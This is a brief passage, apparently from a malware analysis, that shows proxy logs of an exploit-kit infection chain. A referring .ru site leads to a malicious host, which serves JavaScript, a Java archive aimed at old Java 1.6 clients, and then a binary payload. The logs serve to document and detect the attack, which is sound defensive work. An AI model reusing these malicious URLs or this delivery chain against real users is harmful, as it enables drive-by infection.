 As it can be seen in proxy logs
GET http://echtvfn.ftp1.biz/counter HTTP/1.1
     Referer: http://www.medcenter-mid.ru/
     Content-Type: text/html; charset=utf-8
GET http://echtvfn.ftp1.biz/eStOzPU/qxrupMvs1Cl2?
vxetuy=EmgmE9xgqzzXmmgzmgmxxB
     Referer: http://echtvfn.ftp1.biz/counter
     Content-Type: application/javascript
GET http://echtvfn.ftp1.biz/tStOzPU/qxrupMvs1Cl2 HTTP/1.1
     User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.6.0_30
     Content-Type: application/java-archive
GET http://echtvfn.ftp1.biz/d4StOzPU/qxrupMvs1Cl2 HTTP/1.1
     User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.6.0_30
     Content-Length: 75776
     Content-Type: application/octet-stream
 